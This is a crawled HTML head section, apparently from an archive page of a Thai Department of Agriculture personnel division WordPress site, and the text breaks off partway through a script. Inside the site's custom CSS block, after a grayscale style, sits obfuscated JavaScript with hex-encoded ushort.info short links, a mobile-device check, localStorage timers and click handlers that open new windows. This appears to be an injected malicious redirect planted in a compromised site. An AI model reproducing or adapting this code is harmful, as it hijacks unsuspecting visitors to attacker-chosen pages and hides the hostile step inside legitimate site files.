

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doa.go.th/human/?m=20230913
body_size: 13788
content:
<!DOCTYPE html>
<html lang="th">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>13/09/2023 &#8211; กองการเจ้าหน้าที่ กรมวิชาการเกษตร</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doa.go.th/human/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.doa.go.th/human/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.doa.go.th/human/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css' href='https://www.doa.go.th/human/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://www.doa.go.th/human/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://www.doa.go.th/human/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.doa.go.th/human/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.doa.go.th/human/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.doa.go.th/human/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.doa.go.th/human/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.doa.go.th/human/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.doa.go.th/human/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.doa.go.th/human/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.doa.go.th/human/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.doa.go.th/human/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.doa.go.th/human/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #c33f3f;--wp--preset--color--kb-palette-2: #87b0d6;--wp--preset--color--kb-palette-22: #888888;--wp--preset--color--kb-palette-3: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='blackribbon-css' href='https://www.doa.go.th/human/wp-content/plugins/blackribbon/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #00ADB5 --preset-color2: #F08A5D --preset-color3: #B83B5E --preset-color4: #B83B5E --preset-color5: #71C9CE --preset-color6: #F38181 --preset-color7: #FF2E63 --preset-color8: #EEEEEE --preset-color9: #F9ED69 }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #ffffff; --postx_preset_Base_2_color: #eaf7ea; --postx_preset_Base_3_color: #C2DBBF; --postx_preset_Primary_color: #3b9138; --postx_preset_Secondary_color: #54a757; --postx_preset_Tertiary_color: #1E381A; --postx_preset_Contrast_3_color: #586E56; --postx_preset_Contrast_2_color: #23411f; --postx_preset_Contrast_1_color: #162c11; --postx_preset_Over_Primary_color: #ffffff; --postx_preset_Custom_2d_color: rgba(245,224,90,1);  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i'); :root { --postx_preset_Heading_typo_font_family: Jost; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Jost; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.doa.go.th/human/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='p-m-css' href='https://www.doa.go.th/human/wp-content/themes/plant3/assets/css/style-m.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='p-d-css' href='https://www.doa.go.th/human/wp-content/themes/plant3/assets/css/style-d.css?ver=3.4.2' type='text/css' media='(min-width: 1024px)' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A500&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Sarabun",sans-serif !important; font-weight: 500 !important; }body {--s-heading:"Sarabun",sans-serif !important}body {--s-heading-weight:500}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Sarabun",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Sarabun",sans-serif !important;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#c33f3f}:root .has-kb-palette-1-background-color{background-color:#c33f3f}:root .has-kb-palette-2-color{color:#87b0d6}:root .has-kb-palette-2-background-color{background-color:#87b0d6}:root .has-kb-palette-22-color{color:#888888}:root .has-kb-palette-22-background-color{background-color:#888888}:root .has-kb-palette-3-color{color:#888888}:root .has-kb-palette-3-background-color{background-color:#888888}</style><!--n2css--><!--n2js--><script type="text/javascript" src="https://www.doa.go.th/human/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/human/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.doa.go.th/human/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doa.go.th/human/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="cdp-version" content="1.5.0" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Sarabun:wght@400;700&display=swap" rel="stylesheet"><style id="plant-css" type="text/css">:root{--s-body:"Sarabun"}.site-header .s-container, .top-bar .s-container{max-width:100%;padding: 0 var(--s-space)}.entry-pic{padding-top: 52.5%}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.doa.go.th/human/wp-content/uploads/2024/10/cropped-LOGO-DOA-2022-TH-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.doa.go.th/human/wp-content/uploads/2024/10/cropped-LOGO-DOA-2022-TH-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.doa.go.th/human/wp-content/uploads/2024/10/cropped-LOGO-DOA-2022-TH-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.doa.go.th/human/wp-content/uploads/2024/10/cropped-LOGO-DOA-2022-TH-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  filter: grayscale(100%);
  /* สำหรับความเข้ากันได้กับเบราว์เซอร์เก่าๆ */
  -webkit-filter: grayscale(40%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x77\x6b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x59\x49\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x77\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x66\x45\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x64\x53\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x55\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x68\x61\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x45\x56\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 